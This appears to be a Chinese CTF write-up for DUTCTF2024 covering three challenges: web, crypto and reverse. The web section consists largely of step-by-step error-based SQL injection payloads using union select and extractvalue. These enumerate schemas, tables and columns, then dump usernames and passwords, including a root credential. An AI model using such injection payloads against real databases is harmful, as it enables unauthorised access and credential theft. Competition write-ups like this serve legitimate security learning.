DUTCTF2024 wp
PRTS-8- DUTCTF2024wp
web-数据库初学者
先试了试bp和hackbar发现post过去都是404,直接输入框注入
判断闭合方式
输入1’ 
得知闭合方式是单引号
判断列数
1’ group by 4,2,3… 确认列数为3

union注入
union select 1,2,3无回显,能报错,尝试extractvalue报错注入
数据库名
1’ union select 1,extractvalue(1,concat(0x7e,(select database()))),3#

1’ union select 1,extractvalue(1,concat(0x7e,(select group_concat(schema_name) from information_schema.schemata))),3#

表名
1’ union select 1,extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))),3#
1’ union select 1,extractvalue(1,concat(0x7e,substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),31,30))),3#


查列名
1’ union select 1,extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=’SPRING_SESSION_A’))),3#
1’ union select 1,extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=’users’))),3#

查数据

1’ union select 1,extractvalue(1,concat(0x7e,(select group_concat(CREATION_TIME,’ ‘,EXPIRY_TIME,’ ‘,LAST_) from SPRING_SESSION ))),3#

1’ union select 1,extractvalue(1,concat(0x7e,(select group_concat(CREATION_TIME,’ ‘,EXPIRY_TIME) from SPRING_SESSION ))),3#
1’ union select 1,extractvalue(1,concat(0x7e,substring((select group_concat(CREATION_TIME,’ ‘,EXPIRY_TIME) from SPRING_SESSION),1,30))),3#
1710567042349 1710571042700
试了试不对,才发现有user这张表
1’ union select 1,extractvalue(1,concat(0x7e,(select group_concat(name,’ ‘,password) from users ))),3#

1’ union select 1,extractvalue(1,concat(0x7e,substr((select group_concat(name,’ ‘,password) from users),1,30) )),3#

root 7cd1daa6-4099-439d-ae79-7
1’ union select 1,extractvalue(1,concat(0x7e,substr((select group_concat(name,’ ‘,password) from users),30,30) )),3#
7368ab6bd430
root 7cd1daa6-4099-439d-ae79-7368ab6bd430

flag{no_env_debug} 发现是测试网站,没有真的flag

062493c1-f612-495c-9097-17ec1a2e8832

dutctf{2f844dc2-ab0d-4a69-8ecf-69c87ff18c4d}
crypto-我真的不玩星穹铁道

b站找视频,一个个对着打(崩坏文化博大精深
DUTCTF{ASIGNINPROBLEMINCRYPTO}
reverse-计算练习
对re实在一窍不通,尝试用ce改,但是改了没啥用(
老老实实写个c++程序算
1 |
|
如图,硬算了50个


最后在小写l和大写I这废了点功夫
flag{m3th_Indefinite_integr@Is_are_1nteresting}
flag{m3th_Indefinite_integr@ls_are_1nteresting} ai ai
flag{m3th_lndefinite_integr@ls_are_1nteresting} ai el; ai ai; el ai ;el el bingo
